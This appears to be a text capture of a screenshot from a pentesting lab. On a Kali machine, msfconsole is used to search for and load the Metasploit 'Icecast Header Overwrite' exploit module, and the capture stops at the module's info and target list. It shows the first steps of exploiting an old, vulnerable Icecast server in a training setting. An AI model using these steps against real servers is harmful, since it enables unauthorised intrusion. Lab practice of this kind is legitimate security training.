 Pentesting (3) - ml-lab-728cecc7-ba10-4fbf-80c4-f02735532815.westus.cloudapp.azure.com:49194 - Remote Desktop Connection
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Tue 20:04
root@kali: ~
root@kali:~# msfdb init
[+] Starting database
[i] The database appears to be already configured, skipping initialization
root@kali:~# msfconsole -q
msf5 > search Icecast type:exploit
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > info
Name: Icecast Header Overwrite
Module: exploit/windows/http/icecast_header
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2004-09-28
Provided by:
spoonm <spoonm@no$email.com>
Luigi Auriemma <aluigi@autistici.org>
Available targets:
Id  Name
--  ----
0   Automatic